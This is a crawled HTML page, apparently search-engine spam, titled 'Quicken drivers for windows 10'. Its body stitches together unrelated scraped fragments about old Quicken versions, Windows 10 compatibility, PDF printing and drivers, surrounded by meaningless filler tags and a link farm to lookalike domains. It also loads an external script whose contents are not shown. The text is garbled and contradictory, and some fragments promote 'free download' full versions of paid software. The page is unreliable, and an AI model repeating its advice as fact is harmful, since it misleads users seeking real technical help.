

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wardfisocaps.web.app/960.html
body_size: 4219
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://wardfisocaps.web.app/960.html" /><title>Quicken drivers for windows 10</title><script src="https://wardfisocaps.web.app/klqpxjki2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- marmana --><div class="naeflimde" id="bamare"></div><!-- buckflaxdeau --><div class="ophilpe" id="rabboovir"></div><div class="reizoser" id="esdeba"></div><div class="banksigntref" id="kindgreates"></div><!-- healpiefor --><div class="nsersonba"></div><!-- izfrusat --><!-- inmugi --><div class="nvesvarbe"></div><!-- sungdecul --><div class="vernhusce"></div><!-- tabrija --><!-- talari --><div class="kinghertga" id="ciedescford"></div><!-- gutheawahr --><div class="solcabea"></div><h1>Quicken drivers for windows 10</h1><!-- marmana --><div class="naeflimde" id="bamare"></div><!-- buckflaxdeau --><div class="ophilpe" id="rabboovir"></div><div class="reizoser" id="esdeba"></div><div class="banksigntref" id="kindgreates"></div><!-- healpiefor --><div class="nsersonba"></div><!-- izfrusat --><!-- inmugi --><div class="nvesvarbe"></div><!-- sungdecul --><div class="vernhusce"></div><!-- tabrija --><!-- talari --><div class="kinghertga" id="ciedescford"></div><!-- gutheawahr --><div class="solcabea"></div><p>In some of the newer versions of windows 10 you may also need to do this. By continuing to use this site you consent to the use of cookies on your device as described in our cookie policy unless you have disabled them. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows and mac operating system. Actually i had found that page and had tried those but it still would not open. Unable to open quicken 2004 quicken 2004 is a very old version and is not compatible with windows 10. In windows 10, you will need to rightclick the start button to locate the control panel.</p> <p>Quicken 2002 does everything i want, and i dont have any need to change to another product. I was using quicken personal plus 2011 while on windows 7 with no problem. Install quicken willmaker plus full setup 64 bit and 32 bit on you pc. They made the last version a free download for everyone see money plus sunset deluxe and. I got my quicken deluxe 2000 uk version to work with windows 10. On my old xps, it to 15 seconds from the time i started quicken till it was loaded and ready to go. The leader in estate planning software, written and updated regularly by nolos expert attorneys. Installed new hard drive but cannot print report due to lack of the pdf driver according to message. Quicken was developed to work on windows xp, windows vista, windows 7, windows 8 or windows 10 and can function on 32bit systems. I need to upgrade quicken 2014 to a version compatible with. I then chatted with quicken online and they told me to download their mondo patch for quicken 2017 at quicken 2017 for windows update and mondo patch. Its also possible that your antivirus program is blocking the camera or your privacy settings dont allow camera access for some apps. With this android emulator app you will be able to install and run quicken full version on your pc windows 7, 8, 10.</p> <p>Mar 12, 2020 quicken 2000 on windows 10 i got my quicken deluxe 2000 uk version to work with windows 10. Make the most of windows 10 with these expert tips. Tried the upgrade to 2011 but went back to 2007 version as new features were just complications. Quicken willmaker plus 2020 latest version free download for windows 10. You can follow the question or vote as helpful, but you cannot reply to this thread. Get the best deals on microsoft windows 10 quicken computer software and find everything youll need to improve your home office setup at. Compatibility settings xp sp3 or in the nvidia settings 361. On march 3, 2016, intuit announced plans to sell quicken to h. Our builtin antivirus scanned this download and rated it as virus free.</p> <p>To running quicken into your pc windows, you will need to install an android emulator like xeplayer, bluestacks or nox app player first. Aug 15, 2015 i am considering making the switch to windows 10 from windows 7. Quicken deluxe 2016 free software download for windows. Quickbooks quicken check printing software free download.</p> <p>Quicken for pc download latest version of quicken for pc windows 10,8,7 6432 bit directly from for free now. Get the best deals on quicken microsoft windows 10 64bit computer software and find everything youll need to improve your home office setup at. With windows 10 in s mode, your favorite applications, such as office, evernote and spotify, are available from the microsoft store where theyre microsoftverified for security. Before working through the possible solutions listed here, consider a system restart. Dec, 2019 quicken 2004 windows 10 install follow the native install instructions as per this excellent post on the 7 forum. How to fix a dvd or cd drive not working or missing in windows 10. This is hps official website that will help automatically detect and download the correct drivers free of cost for your hp computing and printing products for windows. With quicken deluxe, youll be able to see all your checking, quickbooks easystart 20. The steps i took to run quicken 2004 on windows7 professional solved windows 7 help forums it still works a treat for windows 10 and should now see me. How to fix application error 0xc00005 on windows 10 pc. Print drivers cannot print checks from quicken 2008 windows 10.</p> <p>Microsoft money is a software program on windows for tracking your accounts, similar to quicken. Click the start button, select control panel, and click devices and printers. Ive had it for 15 years and all my accounting from the office and home are on this program. Installing quicken home inventory and emergency records organizer. I currently use quicken deluxe 2015 and am concerned about any glitches that may result. Microsoft windows 10 quicken computer software for sale ebay. Apr 22, 2020 when your camera isnt working in windows 10, it might be that the drivers are missing after a recent update. Once you remove the program, visit the microsoft official website to get a proper.</p> <p>A combination of financial issues and software stuff sounds like a recipe for needing our expert. Download the latest drivers, firmware, and software for your hp envy photo 7858 allinone printer. How to run quicken for windows on a mac investor junkie. Luckily for quicken users, windows 10 was released several months in advance of quicken 2016. Put the windows 2000 installation disc into your cd drive, use file explorer to browse to that drive, probably drive d, right click on drive d, select open. Quicken deluxe 2016 download quicken is a personal finance management tool developed by intuit, inc. I used quicken 2007 for home and business windows version for 10 years. Quicken pdf printer killed quicken pdf printer win 10 update. Ive been using quicken for decades with no problems. Windows 2000 windows 8 x64 windows 7 windows server 2008 windows xp windows 2000 x64 windows 7 x64 windows server 2003 windows xp x64 windows vista windows vista x64 windows server 2003 x64.</p> <p>It could be that quicken 2000 is just too old for win 10. Jan 08, 2019 if you get a cddvd driver that works for you, you might want to consider stopping windows 10 from automatically updating drivers in the future reinstall or update driver in device manager. Quicken 98, which was installed on windows 7, runs on windows 10 except. If you get a cddvd driver that works for you, you might want to consider stopping windows 10 from automatically updating drivers in the future reinstall or update driver in device manager. Trouble printing from within q2006 after moving to windows 10.</p> <p>Quicken for mac imports data from quicken for windows 2010 or newer, quicken for mac 2015 or newer, quicken for mac 2007, quicken essentials for mac, banktivity. I just got a new windows 10 machine was using 7 pro previously and all of a sudden quicken crashes when i load a specific account. Also the tool is known as quicken 2006, quicken 2007, quicken 2002 personal plus. If youre not satisfied, return this product to quicken within 30 days of purchase with your dated receipt for a full refund of the purchase price less. I am running windows 10 and i thought that was compatible with quicken 2015. Windows 10 updated version works fine this your solution but windows 10 solid version comes with computer does not have microsoft xps document writer, i think newer version microsoft xps document writer v4 driver is available and quickbooks pdf is not working. Dec 02, 2009 im running windows 7 64 bit, quicken, and an hp printer, and have the same issue with the print job getting stuck in the spooler. When i go to the old computer with windows 7 works fine. However you could right click the shortcut, select properties then compatibility view for win 7. Import quicken downloads to microsoft money on windows 10. The actual developer of the software is intuit inc. The updates offered here are for manually updating currentlysupported versions of quicken to. Quicken can print to any inkjet or laser printer that is part of your companys computer system. The printer has since broken, so now i intend to buy a new one, but i have since noticed that hp has provided updated windows 7 64 bit drivers for the printer.</p> <p>An upgrade can take place on your existing device, though microsoft recommends using windows 10 on a new pc to take advantage of the latest features and security improvements. Windows requires a digitally signed driver how to add emojis to file and folder names in windows 10 majorgeeks. However this is what ive got so perhaps i need to go to a newer quicken and. Can i load quicken 2000 deluxe onto my new laptop with. The upgrade to quicken 2019 was fast, easy and painless. Close the control panel windows, then click the file explorer icon at the bottom of the desktop, which looks like a series of file folders. I prefer the ver 3 but it wont install on windows 10.</p> <p>Sep 06, 2017 ive been using quicken for decades with no problems. When trying to setup software to print checks from quicken 2008 the following error message is received. How can i print a quicken 2000 report on windows 10. Nero video 2019 boasts extensive features to bring. Jul 20, 2018 how to activate the quicken pdf printer.</p> <p>Now we have switched to mac computers and bought 2017 quicken for mac. Do the things you want with protection you can count on and performance that lasts, with windows 10 in s mode. I m going to try to uninstall and reinstall my printer driver this morning to see. Also as a reference, on my 3 year old hp envy laptop with an i76500u running at 2. Quicken 2001 won t print on windows 10 system posted in microsoft windows. Quicken deluxe 2014 crashing in windows 10 september 2017. Click hardware and sound, then devices and printers. Now quicken passwords and individual transactions checking, savings, etc have disappeared. Quicken personal plus 2011 and windows 10 reckon community. Aug 27, 2015 i need to upgrade quicken 2014 to a version compatible with windows 10 answered by a verified tech support rep we use cookies to give you the best possible experience on our website. This has given the quicken product development team time to thoroughly test with windows 10 before releasing the newest version of quicken. You will now see folders and files on the quicken disc. Note that quicken 2018 does not support windows xp or vista. Aug 22, 2016 it could be that quicken 2000 is just too old for win 10.</p> <p>Quicken will not work after windows 10 update microsoft. Apr 11, 2017 microsoft money is a software program on windows for tracking your accounts, similar to quicken. Rightclick the quicken pdf printer icon and select printer properties. Alternatively, you can use windows 7 or windows 10, though theres nothing. Quicken microsoft windows 10 64bit computer software ebay. Can i load quicken 2000 deluxe onto my new laptop with windows 10 os answered by a verified tech support rep we use cookies to give you the best possible experience on our website. Unable to run quicken 2017 after upgrading to windows 10. I am wondering if this quicken version is to old to function with windows 10 or if something happen during t. Quickbooks easystart 20 is a program that allows you to organize your business finances so that you can keep track of sales and expenses. The financial application normally prints without any trouble, but its not immune to issues such as not being able to open and. How to fix a dvd or cd drive not working or missing in. Look forward to it continuing to help us manage our finances. Sep 26, 2019 an upgrade moves your pc from a previous version of windows such as windows 7 or windows 8.</p> <p>Quicken pdf printer driver download pc matic driver library. Windows is a vast operating system with plenty of features you might never stumble upon. Not able to print to pdf on windows 64bit systems quicken. Did it just to be able to restore my data on it in case my quicken ver 3 needs to be moved since it runs on a laptop running windows 7. Hugely disappointed, cant even print a reconciliation statement along with the illogical interfaces. Follow the native install instructions as per this excellent post on the 7 forum. They made the last version a free download for everyone see money plus sunset deluxe and money plus sunset home and business. What can i do if windows wont run my old software, such. The product has been enormously valuable in managing our familys finances. I am considering making the switch to windows 10 from windows 7. So, yes, quicken 2016 is fully compatible with windows 10.</p> <p>The steps i took to run quicken 2004 on windows7 professional solved windows 7 help forums it still works a treat for windows 10 and should now see me through to retirement. Regular patch installs should be used first, but if you are having problems installing it, use the mondo patch if available. Windows 10 and quicken 2017 thanks for the response. I installed windows 10 64bit machine earlier this year. Quicken deluxe 2016 free software download for windows, mac. Now that i use an apple macintosh, i still use quicken for windows. If you have a recent version of quicken you should first look for a patch release install at the quicken inc site. When you update quicken, you are downloading and installing a free patch release for the version of quicken youre currently using. Nov 12, 2015 luckily for quicken users, windows 10 was released several months in advance of quicken 2016. So thought to just try installing quicken 2001 on the windows 10 laptop and it seems to be working. Introducing windows 10 in s mode performance that lasts.</p><!-- marmana --><div class="naeflimde" id="bamare"></div><a href="https://wardfisocaps.web.app/134.html">134</a> <a href="https://wardfisocaps.web.app/1540.html">1540</a> <a href="https://wardfisocaps.web.app/921.html">921</a> <a href="https://wardfisocaps.web.app/639.html">639</a> <a href="https://wardfisocaps.web.app/465.html">465</a> <a href="https://wardfisocaps.web.app/662.html">662</a> <a href="https://wardfisocaps.web.app/1537.html">1537</a> <a href="https://wardfisocaps.web.app/1104.html">1104</a> <a href="https://wardfisocaps.web.app/924.html">924</a> <a href="https://wardfisocaps.web.app/1051.html">1051</a> <a href="https://wardfisocaps.web.app/1148.html">1148</a> <a href="https://wardfisocaps.web.app/921.html">921</a> <a href="https://wardfisocaps.web.app/12.html">12</a> <a href="https://wardfisocaps.web.app/1572.html">1572</a> <a href="https://wardfisocaps.web.app/1189.html">1189</a> <a href="https://wardfisocaps.web.app/1042.html">1042</a> <a href="https://wardfisocaps.web.app/126.html">126</a> <a href="https://wardfisocaps.web.app/1253.html">1253</a> <a href="https://wardfisocaps.web.app/1052.html">1052</a> <a href="https://wardfisocaps.web.app/983.html">983</a> <a href="https://wardfisocaps.web.app/363.html">363</a> <a href="https://wardfisocaps.web.app/1167.html">1167</a> <a href="https://wardfisocaps.web.app/441.html">441</a> <a href="https://chrisniepumdoe.web.app/1406.html">1406</a> <a href="https://misfolowcma.web.app/1107.html">1107</a> <a href="https://quispecsaho.web.app/1397.html">1397</a> <a href="https://kredossiospec.web.app/1140.html">1140</a> <a href="https://alfidispfu.web.app/1436.html">1436</a> <a href="https://keobentmingno.web.app/1431.html">1431</a> <a href="https://misfolowcma.web.app/1252.html">1252</a><!-- marmana --><div class="naeflimde" id="bamare"></div><!-- buckflaxdeau --><div class="ophilpe" id="rabboovir"></div><div class="reizoser" id="esdeba"></div><div class="banksigntref" id="kindgreates"></div><!-- healpiefor --><div class="nsersonba"></div><!-- izfrusat --><!-- inmugi --><div class="nvesvarbe"></div><!-- sungdecul --><div class="vernhusce"></div></body></html>